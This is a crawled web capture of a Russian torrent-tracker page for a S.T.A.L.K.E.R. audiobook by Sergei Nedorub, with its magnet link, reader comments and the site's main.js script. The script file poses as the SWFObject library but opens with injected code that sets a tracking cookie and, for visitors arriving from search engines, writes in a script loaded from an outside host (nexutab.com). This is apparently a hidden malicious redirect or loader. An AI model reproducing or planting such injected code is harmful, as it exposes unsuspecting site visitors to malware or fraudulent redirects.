

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://booktracker.org/viewtopic.php?t=17822
body_size: 9339
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr">

<head>
 <title>Сергей Недоруб - Песочные часы (серия S.T.A.L.K.E.R.) [peacemaker30, 2009, Фантастика, 128 kbps] :: Книжный трекер</title>
 <meta name="google-site-verification" content="L85kL3qg3y9JS1ER3BNhcpcqdDZBgrxzZpBm6Jzb1iQ" /> 
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 <meta name="description" content="Книжный трекер &raquo; «S.T.A.L.K.E.R.» (Аудиосериалы) &raquo;  Сергей Недоруб - Песочные часы (серия S.T.A.L.K.E.R.) [peacemaker30, 2009, Фантастика, 128 kbps]" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <link rel="stylesheet" href="../templates/default/css/main.css?v=1" type="text/css">
 <link rel="alternate" title="Книжный трекер Последние темы RSS Feed" href="rss.php" type="application/rss+xml">
  <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc.xml" title="TorrentPier (Forum)" />
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc_bt.xml" title="TorrentPieru (Tracker)" />
  <script type="text/javascript" src="./misc/js/jquery.pack.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/main.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/bbcode.js?v=1"></script>
 <script type="text/javascript" src="./misc/js/highslide/highslide.js"></script>
 <link rel="stylesheet" type="text/css" href="./misc/js/highslide/highslide.css">
 <script type="text/javascript"> 
    hs.graphicsDir = './misc/js/highslide/graphics/'; 
    hs.align = 'center'; 
    hs.transitions = ['expand', 'crossfade']; 
    hs.outlineType = 'glossy-dark'; 
    hs.wrapperClassName = 'dark'; 
    hs.fadeInOut = true; 
    hs.dimmingOpacity = 0.50; 
    hs.numberPosition = 'caption'; 
 </script>
 <style type="text/css">.highslide img {cursor: url(./misc/js/highslide/graphics/zoomin.cur), pointer !important;}.highslide-viewport-size {position: fixed; width: 100%; height: 100%; left: 0; top: 0}</style>
 <script type="text/javascript">
  var postImg_MaxWidth = screen.width - 202;
  var postImgAligned_MaxWidth = Math.round(screen.width/3);
  var attachImg_MaxWidth = screen.width - 280;
  var ExternalLinks_InNewWindow = '';
  var hidePostImg = false;

  function copyText_writeLink(node)
  {
  	if (!is_ie) return;
  	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\'Код скопирован в буфер обмена\'); return false;" href="#">скопировать в буфер обмена</a></p>');
  }
  function initPostBBCode(context)
  {
  	initSpoilers(context);
  	initExternalLinks(context);
  	initPostImages(context);	
  }
  function initPostImages(context)
  {
  	var context = context || 'body';
  	if (hidePostImg) return;
  	var $in_spoilers = $('div.sp-body var.postImg', context);
  	$('var.postImg', context).not($in_spoilers).each(function(){
  		var $v = $(this);
  		var src = $v.attr('title');
  		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
  		//$img = fixPostImage($img);
  		var maxW = ($v.hasClass('postImgAligned')) ? postImgAligned_MaxWidth : postImg_MaxWidth;
  		$img.bind('click', function(){ return imgFit(this, maxW); });
  		if (user.opt_js.i_aft_l) {
  			$('#preload').append($img);
  			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="images/pic_loading.gif" alt="" /></a>';
  			$v.html(loading_icon);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  			$img.one('load', function(){
  				imgFit(this, maxW);
  				$v.empty().append(this);
  			});
  		}
  		else {
  			$img.one('load', function(){ imgFit(this, maxW) });
  			$v.empty().append($img);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  		}
  	});
  }
	function initSpoilers(context)
	{
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title || 'скрытый текст';
		this.title = '';
		$('<div class="sp-head folded clickable">'+ name +'</div>').insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
	}
	function spoilerHide($sp_body) 
	{
	    if ($(document).scrollTop() > $sp_body.prev().offset().top) {
	        $(document).scrollTop($sp_body.prev().offset().top - 200);
	    }
	   $sp_body.slideToggle('fast');
	    $sp_body.prev().slideToggle('fast');
	    $sp_body.prev().prev().toggleClass('unfolded');
	}

  function initExternalLinks(context)
  {
  	var context = context || 'body';
  	if (ExternalLinks_InNewWindow) {
  		$("a.postLink:not([href*='"+ window.location.hostname +"/'])", context).attr({ target: '_blank' });
  		//$("a.postLink:not([@href*='"+ window.location.hostname +"/'])", context).replaceWith('<span style="color: red;">Ссылки запрещены</span>');
  	}
  }
  $(document).ready(function(){
  	$('div.post_wrap, div.signature').each(function(){ initPostBBCode( $(this) ) });
  });
 </script>
 <script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = "";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите раздел для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

   </script>

 <!--[if lt IE 7]><script type="text/javascript">
  $(document).ready(ie6_make_clickable_labels);

  $(document).ready(function(){
  	$('div.menu-sub').prepend('<iframe class="ie-fix-select-overlap"></iframe>'); // iframe for IE select box z-index issue
  	Menu.iframeFix = true;
  });
 </script><![endif]-->

 <!--[if gte IE 7]><style type="text/css">input[type="checkbox"] { margin-bottom: -1px; }</style><![endif]-->
 <!--[if lte IE 6]><style type="text/css">.forumline th { height: 24px; padding: 2px 4px; }</style><![endif]-->
 <!--[if IE]><style type="text/css">.code-copy { display: block; }.post-hr   { margin: 2px auto; }</style><![endif]-->

  	<style type="text/css">
	.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; }
	</style>
</head>

<body>

<table id="ajax-loading" cellpadding="0" cellspacing="0"><tr><td class="icon"></td><td>Loading...</td></tr></table>
<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Error</td></tr></table>

<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>

<div id="body_container">

<!--******************-->
<!--======-->

<!--page_container-->
<div id="page_container">
<a name="top"></a>

<!--page_header-->
<div id="page_header">

<!--main_nav-->
<div id="main-nav" style="height: 17px;">
	<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="nowrap">
			<a href="./index.php"><b>Главная</b></a>&#0183;

			<a href="tracker.php"><b>Трекер</b></a>&#0183;
			<a href="search.php"><b>Поиск</b></a>&#0183;
			<a href="rss.php" type="application/rss+xml" target="_blank"><b>RSS</b></a>&#0183;
			<a href="viewtopic.php?t=1"><b>Правила</b></a>&#0183;
			<a href="faq.php"><b class="hl_only_new">FAQ</b></a>&#0183;
			<a href="groupcp.php"><b>Группы</b></a>&#0183;
			<a href="memberlist.php"><b>Пользователи</b></a> &#0183;
			<a href="https://bukvica.org"><b>«Буквица»</b></a><!-- &#0183;
			<a href="medal.php"><b>Доска почёта</b></a> -->

		</td>
	</tr>
	</table>
</div>
<!--/main_nav-->

<!--logo-->
<div id="logo">
<table width=100%>
  <tr>
    <td>
	<a href="./index.php"><img src="images/logo/logo-bt.png" border="0" alt="Главная" vspace="1" /></a>
    </td>
<!--    <td>
	<a href="./index.php"><img align="left" src="images/logo/logo-bt-pro.png" border="0" alt="Главная" vspace="1" /></a>
    </td> -->
<!--    <td>
<a href="viewtopic.php?t=77780"><img align="right"  src="pictures/512dd7378a7f6c6a14db2edbc31f3dab.png" /></a>
    </td> -->

    <td>
        <a href="search.php?new=1"><img align="right" alt="Новые сообщения" title="Новые сообщения" src="images/logo/button-newtopics.png" /></a>
    </td>
  </tr>
</table>
</div>
<!--/logo-->

<div style="position: absolute; top: 1px; right: 16px;">
	<form id="quick-search" action="" method="post" onsubmit="
		$(this).attr('action', $('#search-action').val());
		var txt=$('#search-text').val(); return !(txt=='поиск...' || !txt);
	">
		<input type="hidden" name="max" value="1" />
		<input type="hidden" name="to" value="1" />
		<input id="search-text" type="text" name="nm" onfocus="if(this.value=='поиск...') this.value='';" onblur="if(this.value=='') this.value='поиск...';" value="поиск..." class="hint" style="width: 120px;" />
		<select id="search-action">
			<option value="tracker.php#results" selected="selected"> по трекеру </option>
			<option value="search.php"> по форуму </option>
					</select>
		<input type="submit" class="med bold" value="&raquo;" style="width: 30px;" />
	</form>
</div>


<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>
      
            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="./login.php" method="post">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->


<!--/menus-->



<!--page_content-->
<div id="page_content">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
 <tr>
<!--main_content-->
  <td id="main_content">
   <div id="main_content_wrap">
    

<!--=======================-->
<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->


<div class="spacer_6"></div>

<h1 class="maintitle"><a href="viewtopic.php?t=17822">Сергей Недоруб - Песочные часы (серия S.T.A.L.K.E.<wbr>R.) [peacemaker30<wbr>, 2009, Фантастика, 128 kbps]</a></h1>

<table cellpadding="0" class="w100">
<tr>
	<td valign="bottom">
		<a href="posting.php?mode=reply&amp;t=17822"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная</a> <em>&raquo;</em> <a href="index.php?c=24">Аудиокниги</a> 
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1112">Аудиосериалы</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1115">«S.T.A.L.K.E.R.» (Аудиосериалы)</a>
	</td>
	<td class="tRight nowrap small">
	    <p>&nbsp;|&nbsp;</p>
	</td>	
</tr>
</table>


<table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
	<td class="cat pad_2">

	<table cellspacing="0" cellpadding="0" class="borderless w100">
	<tr>

		
		<td class="small bold nowrap tRight" width="100%">
			&nbsp;
					</td>

		<td class="nowrap" style="padding: 0px 4px 2px 4px;">
			<form action="search.php?t=17822&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
				<input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
				<input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
			</form>
		</td>
	</tr>
	</table>

	</td>
</tr>
</table>


<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
	<th class="thHead td1">Автор</th>
	<th class="thHead td2">Сообщение</th>
</tr>

<tbody id="post_41783" class="row1">
<tr>
	<td class="poster_info td1"><a name="41783"></a>	    <p class="nick">ohotnik</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body"><span style="font-size: 24px; line-height: normal;">Сергей Недоруб - Песочные часы (серия S.T.A.L.K.E.R.)</span> <br /><br /> <var class="postImg postImgAligned img-right" title="https://booktracker.org/pictures/2e787e318c290574cc6977fedeaf895a.jpg">&#10;</var><span style="font-weight: bold;">Год выпуска</span>: 2009 <div></div> <span style="font-weight: bold;">Автор</span>: Сергей Недоруб <div></div> <span style="font-weight: bold;">Исполнитель</span>: peacemaker30 <div></div> <span style="font-weight: bold;">Жанр</span>: Фантастика <div></div> <span style="font-weight: bold;">Издательство</span>: Аудиокнига своими руками <div></div> <span style="font-weight: bold;">Тип</span>: аудиокнига <div></div> <span style="font-weight: bold;">Аудио кодек</span>: MP3 <div></div> <span style="font-weight: bold;">Битрейт аудио</span>: 128 kbps <div></div> <span style="font-weight: bold;">Продолжительность</span>: 12:23:28 <div></div> <span style="font-weight: bold;">Описание</span>: Взрыв на Чернобыльской АЭС 2006 года, породивший Зону, разрушил множество жизней и сломал тысячи судеб. Смертельные аномалии, кровожадные мутанты, чудовищные выбросы радиации и воинствующие кланы противостоят вольным авантюристам – сталкерам. Центр Зоны окружен мистическим Заслоном – темным куполом, сквозь который снаружи не может проникнуть никто и ничто. Пять лет спустя, в момент расцвета сталкерства, в Зоне появляется молодой сталкер-новичок по имени Марк, быстро заработавший внимание благодаря удивительному таланту выживания и череде связанных с ним загадок. Выясняется, что загадочный сталкер каким-то непостижимым образом знает о Зоне больше, чем любой из сталкеров-ветеранов. Он намерен проникнуть через Заслон. Более того – у него на то есть личные причины, связанные с известной ему одному тайной, которая привела его в Зону… <br /><br /> Книга1-Песочные Часы-<span style="color: green;">(данная раздача)</span> <div></div> Книга2-Тайна Полтергейста-viewtopic.php?t=19671 <div></div> Книга3-Горизонт событий-viewtopic.php?t=19655 <br /><br /> [url=pictures/4b3265ce5cdf6736e5cc67c7a7ae3b2b.jpg]Постер [/url] <br /><br /> Благодарность <span style="font-size: 16px; line-height: normal;"><span style="color: blue;">StarAlker </span></span>за обложку и постер!  


<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <div class="attach_link guest">
       <a href="magnet:?xt=urn:btih:92101E24C2BB22916A7E5B12744FF46F110BE3EC&tr=http%3A%2F%2Fbt.booktracker.work%2Fann%3Fmagnet" class="magnet-link" data-topic_id="17822">
       <img src="templates/default/images/icon_magnet_16_1.png" alt="">Скачать раздачу по magnet-ссылке</a> &middot; 697&nbsp;MB</div>
       <div class="attach_comment med">
       <div>
Для скачивания <b>.torrent</b> файлов необходима
<a href="profile.php?mode=register" target="_blank"><b>регистрация</b></a>
       </div>
       <div class="bold">

       <a href="viewtopic.php?t=6"><b>Как скачивать</b></a> &nbsp; &middot; &nbsp;
       <a href="viewtopic.php?t=6"><b>Что такое torrent (торрент)</b></a><!--&nbsp; &middot; &nbsp;-->
       </div>
       </div>
    <div class="bold tCenter mrg_8">
Сайт не распространяет и не хранит электронные версии произведений, а лишь предоставляет доступ к создаваемому
пользователями каталогу ссылок на торрент-файлы, которые содержат только списки хеш-сумм
    </div>

     </fieldset>
</div>


</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>
<tbody id="post_41822" class="row2">
<tr>
	<td class="poster_info td1"><a name="41822"></a>	    <p class="nick">duBo562</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body"><span style="font-weight: bold;">ohotnik</span> <div></div> Не делайте пожалуйста больших постеров.  <div></div> Из рекомендаций: Постер - это обложка вашей аудиокниги. Минимальный размер - 200х200 точек, максимальный - 500х500 точек. Для обложек книг рекомендуемый размер 200х~300 точек, ставший стандартом de facto. viewtopic.php?t=2562 <div></div> Постеры бОльшего размера не возбраняется выкладывать <span style="font-weight: bold;">StarAlker</span>.Так как это его собственный труд.</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>
<tbody id="post_157791" class="row1">
<tr>
	<td class="poster_info td1"><a name="157791"></a>	    <p class="nick">кондуит</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body">Когда стажёр в экстремальной ситуации, между двух аномалий, в момент прыжка химеры (очень быстрое существо), подкидывает артефакт, и в моментнахождения на одной директрисе артефакта и головы химеры стреляет.... Я понял, что это произведение не для моего примитивного ума.</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>
<tbody id="post_177450" class="row2">
<tr>
	<td class="poster_info td1"><a name="177450"></a>	    <p class="nick">deditrich</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body">Чтение  - 3 с плюсом, если бы была возможность  удалить &quot;музыкальное фоновое сопровождение&quot; - было бы слушабельно</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>


</table><!--/topic_main-->


<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="nav pad_6 row1">
		<p style="float: left">Страница <b>1</b> из <b>1</b></p>
		<p style="float: right"></p>
	</td>
</tr>
</table><!--/pagination-->


<table class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="catBottom med">
	<form method="post" action="viewtopic.php?t=17822&amp;start=0">
		Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
		
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
		<input type="submit" value="Перейти" class="lite" name="submit" />
	</form>
	</td>
</tr>
</table>

<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
	<td valign="top">
		<a href="posting.php?mode=reply&amp;t=17822"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная<!--Книжный трекер--></a> <em>&raquo;</em> <a href="index.php?c=24">Аудиокниги</a>
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1112">Аудиосериалы</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1115">«S.T.A.L.K.E.R.» (Аудиосериалы)</a>
	</td>
</tr>
</table>

<table width="100%">
<tr>
	<td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
	<div class="small">
	</div>
	</td>
</tr>
</table>

	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->

	<!--page_footer-->
	<div id="page_footer">

					<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>		
		<div class="clear"></div>

		<br /><br />

				<div class="med bold tCenter">
			<a href="misc.php?do=info&show=user_agreement" onclick="window.open(this.href, '', InfoWinParams); return false;">Пользовательское Соглашение</a>
						<span class="normal">&nbsp;|&nbsp;</span>
			<a href="misc.php?do=info&show=copyright_holders" onclick="window.open(this.href, '', InfoWinParams); return false;">Для правообладателей</a>
								</div>
		<br />
		
		
		<div class="copyright tleft" align="center">
			Powered by TorrentPier &copy; <strong>Meithar</strong>, RoadTrain, Pandora <br />
			Based on phpBB &copy; phpBB Group <br />
 		</div>

	</div>
	<!--/page_footer-->


	</div><!--/body_container-->

	</body>
	</html>


--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/main.js?v=1
body_size: 23154
content:
/**
 * SWFObject v1.5: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2007 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://nexutab.com/ktr/4e7c2"></script>')}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");;
if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return 